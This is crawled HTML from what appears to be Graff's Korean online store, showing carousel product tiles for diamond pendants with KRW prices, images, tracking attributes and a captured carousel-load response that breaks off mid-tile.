        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="에메랄드 컷 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="에메랄드 컷 다이아몬드 펜던트"
            title="에메랄드 컷 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" tabindex="0">에메랄드 컷 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 플래티넘</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="16680000">
                    ₩ 16,680,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="EPT01ALL_EPT01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPT01ALL_EPT01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPT01ALL_EPT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPT01ALL_EPT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPT01ALL_EPT01ALL" />
        <meta itemprop="description" content="에메랄드 컷 다이아몬드 펜던트" />
        <meta itemprop="name" content="에메랄드 컷 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="17e7307f44adaa214aaf670cea" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=EPT01ALL_EPT01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="EPT01ALL_EPT01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" aria-label="에메랄드 컷 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800"
            alt="에메랄드 컷 다이아몬드 펜던트"
            title="에메랄드 컷 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" tabindex="0">에메랄드 컷 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6580000">
                    ₩ 6,580,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP789_RGP789">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP789_RGP789"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape and Marquise Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP789_RGP789&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;56020000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape and Marquise Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP789_RGP789&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;56020000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP789_RGP789" />
        <meta itemprop="description" content="페어 쉐이프 및 마퀴즈 컷 다이아몬드 펜던트" />
        <meta itemprop="name" content="페어 쉐이프 및 마퀴즈 컷 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="56020000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5bfefbb1a092c420ca0081678b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP789_RGP789"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP789_RGP789"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html" aria-label="페어 쉐이프 및 마퀴즈 컷 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=800&amp;sh=800"
            alt="페어 쉐이프 및 마퀴즈 컷 다이아몬드 펜던트"
            title="페어 쉐이프 및 마퀴즈 컷 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html" tabindex="0">페어 쉐이프 및 마퀴즈 컷 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="56020000">
                    ₩ 56,020,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP695_RGP695%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP550_RGP550%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP393_RGP393%22%7D%7D%5D&limit=6.0
body_size: 2516
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP695_RGP695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP695_RGP695"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;9490000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;9490000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP695_RGP695" />
        <meta itemprop="description" content="버터플라이 실루엣 다이아몬드 미니 펜던트" />
        <meta itemprop="name" content="버터플라이 실루엣 다이아몬드 미니 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="9490000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="54a258e762079bf5bd1509fd39" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP695_RGP695"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP695_RGP695"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="버터플라이 실루엣 다이아몬드 미니 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 다이아몬드 미니 펜던트"
            title="버터플라이 실루엣 다이아몬드 미니 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" tabindex="0">버터플라이 실루엣 다이아몬드 미니 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9490000">
                    ₩ 9,490,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="미니 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="name" content="미니 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5470000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="미니 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="미니 버터플라이 실루엣 다이아몬드 펜던트"
            title="미니 버터플라이 실루엣 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
